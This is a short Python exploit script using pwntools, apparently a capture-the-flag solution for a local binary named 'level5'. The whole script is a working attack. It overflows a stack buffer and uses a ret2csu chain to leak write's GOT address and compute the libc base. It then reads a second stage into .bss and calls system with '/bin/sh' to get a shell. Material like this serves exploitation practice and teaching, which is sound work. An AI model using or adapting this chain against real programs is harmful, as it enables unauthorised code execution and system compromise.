 1 from pwn import *
2
3 s = process("./level5")
4
5 elf = ELF("./level5")
6
7 def csu(rdi,rsi,rdx,func):
8     payload = 'A'*8+p64(0)+p64(1)+p64(func)+p64(rdi)+p64(rsi)+p64(rdx)
9     return payload
10
11 csu_start = 0x400606
12 csu_exec = 0x4005F0
13
14
15 gdb.attach(s,"b *0x400563\nc")
16 payload = 'A'*0x80+p64(0)+p64(csu_start)+csu(1,elf.got['write'],8,elf.got['write'])+p64(csu_exec)
17 payload += csu(0,elf.bss(0x500),0x100,elf.got['read'])+p64(csu_exec)
18 payload += csu(elf.bss(0x500)+8,0,0,elf.bss(0x500))+p64(csu_exec)
19 s.send(payload)
20
21 libc = ELF("./libc-2.31.so")
22 libc.address = u64(s.recvuntil("\x7f")[-6:]+"\x00\x00")-libc.sym['write']
23 success(hex(libc.address))
24
25 raw_input(">")
26 payload = p64(libc.sym['system'])+"/bin/sh\x00"
27 s.send(payload)
28